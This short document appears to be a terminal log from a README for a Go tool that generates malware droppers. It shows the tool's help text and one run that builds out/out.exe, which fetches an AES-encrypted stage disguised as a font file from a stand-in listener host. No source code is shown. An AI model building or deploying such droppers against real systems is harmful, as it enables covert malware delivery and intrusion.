 root@ubuntu:~/Documents/dropper# go run . -h
Generate dropper for http(s) stage-listener
Usage:
/tmp/go-build3733419166/b001/exe/dropper [flags]
Flags:
-u, -url string eg:https://example.com stage-listener url
-k, -key string aes encrypt key
-s, -save string file location to save (Default ./out/out.exe) (default "out/out.exe")
root@ubuntu:~/Documents/dropper# go run . -u https://haha.com -k 19sdm923radsfl
[+] Request: https://haha.com/font.woff
[+] AES Key: 19sdm923radsfl
[+] Binary : out/out.exe
root@ubuntu:~/Documents/dropper#